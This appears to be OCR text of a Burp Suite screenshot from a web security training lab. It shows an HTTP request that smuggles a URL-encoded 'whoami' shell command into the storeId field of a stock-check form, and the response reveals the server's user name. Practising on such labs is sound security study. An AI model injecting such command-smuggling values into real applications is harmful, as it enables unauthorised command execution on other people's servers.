 Send Cancel < > Target: https://0ad80025034abf7181b589f100fd0076.web-
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad80025034abf7181b589f100fd0076.web-security-academy.net
3 Cookie: session=MEo5LR5GKTlPgvfYHOCgUkYtvYHQ4Ea8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad80025034abf7181b589f100fd0076.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 51
11 Origin: https://0ad80025034abf7181b589f100fd0076.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=3&storeId=1%26%20%77%68%6f%61%6d%69%20%26
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 peter-UVTHZp
7 43
8